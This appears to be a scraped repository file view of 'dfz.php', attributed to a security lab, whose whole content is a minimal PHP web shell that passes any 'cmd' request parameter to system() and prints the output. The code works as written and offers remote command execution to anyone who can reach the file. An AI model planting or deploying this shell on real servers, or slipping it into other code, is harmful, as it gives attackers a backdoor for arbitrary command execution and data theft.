 New file Template Choose type
dfz-branch / dfz.php
1 <?php
2
3 if(isset($_REQUEST['cmd'])){
4 echo "<pre>";
5 $cmd = ($_REQUEST['cmd']);
6 system($cmd);
7 echo "</pre>";
8 die;
9 }
10
11 ?>
Ms08067安全实验室